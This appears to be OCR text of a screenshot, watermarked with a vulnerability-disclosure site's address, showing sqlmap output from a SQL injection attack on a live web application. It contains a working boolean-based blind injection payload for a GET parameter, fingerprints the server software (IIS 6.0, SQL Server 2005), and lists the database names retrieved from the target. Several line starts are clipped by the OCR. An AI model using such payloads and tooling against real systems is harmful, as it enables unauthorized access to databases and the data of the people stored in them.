 11:08:03] [INFO] resuming back-end DBMS 'microsoft sql server'
11:08:03] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=102' AND 5564=5564 AND 'jZue'='jZue
--
11:08:07] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
ack-end DBMS: Microsoft SQL Server 2005
11:08:07] [INFO] fetching database names
11:08:07] [INFO] fetching number of databases
11:08:07] [WARNING] running in a single-thread mode. Please consider usage o
tion '--threads' for faster data retrieval
11:08:07] [INFO] retrieved: 18
11:08:35] [INFO] retrieved: ASPStat
11:12:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
11:13:26] [INFO] retrieved: CBETEST
11:15:58] [INFO] retrieved: distribution
11:19:04] [INFO] retrieved: ECFARE
11:20:30] [INFO] retrieved: master
11:22:01] [INFO] retrieved: model
11:23:30] [INFO] retrieved: msdb
11:24:36] [INFO] retrieved: mytempTest
www.wooyun.org